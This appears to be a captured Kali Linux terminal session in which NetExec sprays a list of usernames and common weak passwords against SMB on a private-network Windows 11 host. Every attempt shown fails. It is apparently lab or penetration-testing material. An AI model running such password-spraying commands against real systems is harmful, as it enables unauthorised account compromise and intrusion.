 ┌──(kali㉿kali)-[~]
└─$ nxc smb 192.168.151.131 -u users.txt -p passwords.txt --continue-on-success -t 1 --smb-timeout 10
SMB 192.168.151.131 445 DESKTOP-8R4JESI [*] Windows 11 / Server 2025 Build 26100 x64 (name:DESKTOP-8R4JESI) (domain:DESKTOP-8R4JESI) (signing:Tr
ue) (SMBv1:None)
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\admin:Password1 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\backup:Password1 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\svc_sql:Password1 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\jsmith:Password1 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\helpdesk:Password1 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\admin:Welcome1 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\backup:Welcome1 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\svc_sql:Welcome1 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\jsmith:Welcome1 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\helpdesk:Welcome1 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\admin:Summer2026 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\backup:Summer2026 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\svc_sql:Summer2026 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\jsmith:Summer2026 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\helpdesk:Summer2026 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\admin:qwerty123 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\backup:qwerty123 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\svc_sql:qwerty123 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\jsmith:qwerty123 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\helpdesk:qwerty123 STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\admin:letmein STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\backup:letmein STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\svc_sql:letmein STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\jsmith:letmein STATUS_LOGON_FAILURE
SMB 192.168.151.131 445 DESKTOP-8R4JESI [-] DESKTOP-8R4JESI\helpdesk:letmein STATUS_LOGON_FAILURE